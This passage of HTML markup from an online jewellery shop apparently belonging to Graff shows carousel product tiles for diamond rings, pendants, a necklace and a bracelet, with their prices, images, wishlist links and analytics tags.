</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET038_RGET038">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET038_RGET038"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Thread Set Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET038_RGET038&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;6100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Thread Set Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET038_RGET038&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;6100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET038_RGET038" />
        <meta itemprop="description" content="Thread Set Diamond Wedding Band" />
        <meta itemprop="name" content="Thread Set Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcccf9e2e/sfcc-graff-staging/R/G/E/T/0/RGET038_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6100.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET038_RGET038.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ef8747bc83912a338fbdb18eb1" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGET038_RGET038"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGET038_RGET038"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET038_RGET038.html" aria-label="Thread Set Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcccf9e2e/sfcc-graff-staging/R/G/E/T/0/RGET038_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcccf9e2e/sfcc-graff-staging/R/G/E/T/0/RGET038_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcccf9e2e/sfcc-graff-staging/R/G/E/T/0/RGET038_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcccf9e2e/sfcc-graff-staging/R/G/E/T/0/RGET038_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcccf9e2e/sfcc-graff-staging/R/G/E/T/0/RGET038_hero.jpg?sw=800&amp;sh=800"
            alt="Thread Set Diamond Wedding Band"
            title="Thread Set Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET038_RGET038.html" tabindex="0">Thread Set Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, 0.05 CARAT</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6100.00">
                    &pound;6,100


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;3100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;3100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3100.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="Mini Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">Mini Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3100.00">
                    &pound;3,100


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN580_RGN580">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN580_RGN580"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN580_RGN580&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;158000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN580_RGN580&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;158000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN580_RGN580" />
        <meta itemprop="description" content="Classic Butterfly Diamond Necklace" />
        <meta itemprop="name" content="Classic Butterfly Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83896816/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="158000.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-necklace/RGN580_RGN580.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f165089fe21f61fe2c36605736" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGN580_RGN580"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGN580_RGN580"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-necklace/RGN580_RGN580.html" aria-label="Classic Butterfly Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83896816/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83896816/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83896816/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83896816/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83896816/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Diamond Necklace"
            title="Classic Butterfly Diamond Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-necklace/RGN580_RGN580.html" tabindex="0">Classic Butterfly Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="158000.00">
                    &pound;158,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET094ALL_RGET094">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET094ALL_RGET094"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Thread Set Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET094ALL_RGET094&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;3700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Thread Set Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET094ALL_RGET094&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;3700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGET094ALL_RGET094" />
        <meta itemprop="description" content="Thread Set Diamond Wedding Band" />
        <meta itemprop="name" content="Thread Set Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3700.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET094ALL_RGET094.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="62108bccf02752bb7c31a66d88" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGET094ALL_RGET094"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGET094ALL_RGET094"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET094ALL_RGET094.html" aria-label="Thread Set Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Thread Set Diamond Wedding Band"
            title="Thread Set Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET094ALL_RGET094.html" tabindex="0">Thread Set Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3700.00">
                    &pound;3,700


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB516ALL_RGB516ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB516ALL_RGB516ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB516ALL_RGB516ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_bracelets&quot;,&quot;price&quot;:&quot;9400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB516ALL_RGB516ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_bracelets&quot;,&quot;price&quot;:&quot;9400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB516ALL_RGB516ALL" />
        <meta itemprop="description" content="Wild Flower Diamond Bracelet" />
        <meta itemprop="name" content="Wild Flower Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="9400.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cd4c853e40e06b8334908475be" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGB516ALL_RGB516ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGB516ALL_RGB516ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html" aria-label="Wild Flower Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
